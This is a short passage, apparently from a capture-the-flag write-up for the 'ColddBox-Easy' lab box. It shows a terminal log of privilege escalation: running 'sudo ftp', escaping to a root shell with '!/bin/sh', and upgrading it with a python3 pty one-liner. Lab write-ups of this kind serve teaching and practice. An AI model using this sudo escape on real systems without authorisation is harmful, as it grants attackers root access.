 c0ldd@ColddBox-Easy:/$ sudo ftp
sudo ftp
ftp> !/bin/sh
!/bin/sh
# whoami
whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ColddBox-Easy:/#